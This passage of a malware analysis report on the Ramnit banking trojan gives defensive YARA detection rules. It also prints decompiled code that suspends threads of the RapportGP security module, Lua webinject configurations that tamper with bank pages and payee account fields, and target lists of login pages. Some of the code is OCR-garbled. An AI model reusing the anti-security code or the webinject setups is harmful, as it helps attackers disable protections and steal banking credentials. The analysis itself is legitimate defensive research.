The malware also implements functionality that is meant to walk the stack and suspend threads related to "RapportGP.dl" DLL. The malware leverages "DbgHelp.dll" library andrelevant API calls such as StackWalk64, SymGetModuleBase64, and SymFunctionTableAccess64.```
////////////////////////////////////////////////////////////////////
///////////// Ramnit Anti-Rapport SuspendThread Function ///////////
////////////////////////////////////////////////////////////////////
char anti_rapport()
{
  qmemcpy(&storage_allocated, &loc_100FCD4C, 0x19u);
  return_handle_to_rapport_gp = GetModuleHandleA("RapportGP.dll");
  if ( return_handle_to_rapport_gp
    && ((ret_handle = GetModuleHandleA("DbgHelp.dll")) != 0
|| (ret_handle = LoadLibraryA("DbgHelp.dll")) != 0)
    && (StackWalk64 = (int (__stdcall *)(_DWORD, _DWORD, _DWORD, _DWORD, _DWORD,
_DWORD, _DWORD, _DWORD, _DWORD))
GetProcAddress(ret_handle, "StackWalk64"),
        SymGetModuleBase64 = GetProcAddress(ret_handle, "SymGetModuleBase64"),
        SymFunctionTableAccess64 = GetProcAddress(ret_handle,
"SymFunctionTableAccess64"),
        StackWalk64) )
  {
    get_to_range = (int)return handle_to_range = *((_DWORD))*)return_handle_to_rapport_gp + 0xF);
    if (*(\text{---}DWORD *)get_to_range == 0x4550) // PE = 0x4550 - Win32/NT signature.
    {
      v11 = 0;if (*(\_WORD)^*)(get_to_range + 6) > 0u){
        rapp_text = get_to_range + 0xF8;
        while ( lstrcmpA((LPCSTR)rapp_text, ".text") )
        {
          rapp_text += 0x28;if ( ++v11 >= *( WORD *) (get_to_rapp + 6) )
            goto LABEL_20;
        }
       ....
          do
          {
            thread_walker_suspender(Rapport_text_Ldr, rapport_text);
////////////////////////////////////////////////////////////////////
////////////// Ramnit Thread Suspender StackWalk Simplified ////////
////////////////////////////////////////////////////////////////////
openthread_handle = OpenThread(0x1FFFFFu, 0, te.th32ThreadID);
        if ( openthread_handle )
        {
          mm_shuffle_epi32_func(&Context.Dr0, 0, 0x2C8);
          Context.ContextFlags = 0x1003F;
          if ( GetThreadContext(openthread_handle, &Context) )
          {
            mm_shuffle_epi32_func(&v16, 0, 256);
            rapport_ldr_location_3 = rapport_ldr_location_2;
            Context Eip[0] = Context.Eip;Context_Ebp = Context.Ebp;
            Context_Eip[1] = 0;
            v17 = 3;v19 = 0;v20 = 3;
            context_Esp = Context.Esp;
``````
v22 = 0;v23 = 3;do
            {
              if ( StackWalk64 )
              {
                SymGetModuleBase64_func = SymGetModuleBase64;
                SymFunctionTableAccess64_func = SymFunctionTableAccess64;
                getcurrentproc_handle = GetCurrentProcess();
                if ( !StackWalk64(
                        0x14C,
                        getcurrentproc_handle,
                        openthread_handle,
                        Context_Eip,
                        &Context,
                        \Theta,
                        SymFunctionTableAccess64_func,
                        SymGetModuleBase64_func,
                        0) )
                  break;
                if ( !Context_Eip[1]
                  && Context_Eip[0] >= rapport_ldr_location_3
                  && *(_QWORD *)Context_Eip <= (unsigned
__int64)len_location_rapport_1 )
                {
                  SuspendThread(openthread_handle);
                }
              }
```
# **C. Ramnit LUA Webinject Structure**

The malware utilizes interesting LUA-coded webinjects with different setups with the developer comments including "*damn lua... in 5.3 bit are depricated or im govnocoder (sic!)* ("badcoder" from Russian. -VK). Some of the core logic and setup are provided below.

- **V. Yara Signatures**
- **A. Ramnit Main DLL "rmnsoft.dll"**```
import "pe"
rule crime_win32_ramnit_rmnsoft_dll {
  meta:
      description = "Detects latest Ramnit rmnsoft.dll from sLoad"
      author = "@VK_Intel"
      date = "2018-08-03"hash1 = "7f054300fa64e7bcdec7f5538876e6008d6164f21ff21c6375e36dfe04a63412"
   strings:
      $s1 = "SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\App Paths\\Opera.exe"
fullword ascii
      $s2 = "%APPDATA%\\Apple Computer\\Safari\\Cookies\\Cookies.plist" fullword
ascii
     $s4 = "rmnsoft.dll" fullword ascii
      $s5 = "%APPDATA%\\Mozilla\\Firefox\\" fullword ascii
      $s6 = "%APPDATA%\\Opera\\" fullword ascii
      $s7 = "HTTPMozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)" fullword
ascii
      $s8 = "\"ntdll.dll" fullword ascii
      $s11 = "multipart/*boundary={*}application/x-www-form-
urlencodedtext/plainname=\"{*}\"{*}https://http://" fullword wide
      $s12 = "websearch.com:80" fullword ascii
      $s13 = "User-Agent:{''}'' fullword wide$s14 = "complete.dat" fullword ascii
      $s15 = "info.com:80" fullword ascii
     $s16 = "baidu.com:80" fullword ascii
      $s17 = "\\profile\\cookies4.dat" fullword ascii
      $s19 = "C:\\WINDOWS\\Application Data\\Mozilla\\Firefox\\" fullword ascii
      $s20 = "\\cookies.txt" fullword ascii
  condition:
      (i uint16(0) == 0x5a4d and
         filesize < 300KB and
         pe.imphash() == "291ff87948e45914424cec9510c297da" and pe.exports("Start")
      and pe.exports("Stop") and pe.exports("_CryptoCheckSignMessage@24") and
         ( 8 of them )
      ) or ( all of them )
}
```
#### **B. Ramnit Webinject DLL "hooker2.dll" (With Resource x86 and x64 Bot)**```
rule crime_win32_64_ramnit_hooker_dll_binary {
  meta:
      description = "Detects Ramnit latest hooker2.dll with embedded two (x86/x64)
resources. The detection is across all 3 components"
     author = "@VK_Intel"
     date = "2018-08-05"
     hash1 = "d817fcf2a2e4a6e6e5b8f130d97a476b7e77697587dc5490a7241e571edd171e"
     hash2 = "51ce5faa14ce6e496ccc0c71ff051740452e347bea0d343445c1993f36b79931"
     hash3 = "23a2a8777b343d2fb68536387dda9e122c80d4a77c955bd1985b7f9239c09f7c"
  strings:
     $s2 = "RapportGP.dll" fullword wide
     $s5 = "aswhook.dll" fullword wide
      $s6 = "No row to get a column from. executeStep() was not called, or returned
false." fullword ascii
     $s7 = "NtCreateEvent NtCreateMutant NtCreateSemaphore NtCreateUserProcess
NtMapViewOfSection NtOpenEvent NtOpenMutant NtOpenSemaphore N" ascii
     $s8 = "GetRemoteInject" fullword ascii
     $s9 = "!\\\? .dll; !\.\.\\\lib\llla\&S2\,dll; !\ll.dl; !\ll.ascii
     $s10 = "sub-select returns %d columns - expected %d" fullword ascii
     $s11 = "SELECT sql FROM \"%w\".sqlite_master WHERE type='table'AND
name<>'sqlite_sequence' AND coalesce(rootpage,1)>0" fullword ascii
     $s12 = "0 && \"Attempting to pause parser in error state\"" fullword wide
     $s13 = "User-Agent-Session: " fullword wide
     $s14 = "invalid character in content-length header" fullword ascii
     $s15 = "too many arguments on %s() - max %d" fullword ascii
     $s16 = "--- REAL HEADERS ---" fullword wide
     $s17 = "tQueryInformationProcess NtResumeThread NtWriteVirtualMemory
ZwCreateEvent ZwCreateMutant ZwCreateSemaphore ZwCreateUserProcess " ascii
      $s18 = "unexpected content-length header" fullword ascii
  condition:
      (i uint16(0) == 0x5a4d and
       filesize < 9000KB and ( 8 of them )
      ) or ( all of them )
}
```
# **VI. Appendix: A. Ramnit Hooked API**

Internet Explorer:

InternetReadFile HttpSendRequestExA HttpSendRequestExW HttpSendRequestA HttpSendRequestW InternetOpenUrlA InternetOpenUrlW InternetCloseHandle HttpOpenRequestA HttpOpenRequestW InternetWriteFile InternetQueryDataAvailable InternetReadFileExA InternetReadFileExW#### Mozilla Firefox:

PR\_OpenTCPSocket PR\_Close PR\_Write PR\_Read PR\_GetError PR\_GetNameForIdentity

Google Chrome:

SSL\_read SSL\_write

user32.dll:

TranslateMessage

ntdll.dll:

LdrLoadDll

#### **B. LUA Webinject 1. Webinject Setup Syntax**

```
bankLog = \{url = "%BANKURL%",req\_type = get\_type + log\_type,modification_arrays = \{[1] = \{data_before = [[<div class="inner"><p><strong><p>]],
            data_inject = [[]],
            data_after = [[</p><p>We]]
          }
  }
};
```
# **2. Webinject POST**

```
bankPOST = \{url = "%BANKURLY",req_type = post_type, -- Post only
 command = VAR,
 vars = \{["tlda"] = "pnlSetupNewPayeePayaPerson%3AfrmPayaPersonArrangement%3AstrBen\
+"AccountNumber"
 }
};
```
#### **3. Webinject Variables**

get\_type, post\_type, log\_type = 1, 2, 4; local log\_type\_bit\_order = 3;```
-- damn lua... in 5.3 bit are depricated or im govnocoder
allow_report, not_allow_report, screen_report = 1, 0, 2;
local content_types = { "javascript", "text", "application" };
```
## **4. WebFilters**

```
local WebFilters = \{-- Put filters for reports here
  --"~*unicredit[.]it*", -- Do not use screens on urls from here. Not tested
currently
 --"~*banking4you*",
 "*recruiter*",
 "*employer*",
 "*job*",
 "*facebook[.]com/login.php*",
 "*login.live[.]com*",
 "*twitter[.]com/login*",
 "*accounts.google[.]com*",
 "*mail[.]ru*",
 "!http://*",
 "!sessioncam[.]com*",
 "!netflix[.]com*",
 "!facebook[.]com*",
 "!google[.]com*",
 "!lampoilbro[.]eu",
 "!youtube[.]com",
 "!criteo[.]com",
 "!doubleclick[.]net",
 "!analytics[.]com",
 "!urs.microsoft[.]com",
 "!zynga[.]com"
};
```
# **5. ScreenshotsContainer**

```
local ScreenshotsContainer = {
  -- Put urls for screenshots here
  "*mail[.]ru*",
 "*Redacted_UK_Financial_Institutions_URL*",
};
```
# **C. Ramnit DGA pseudo-function Python function**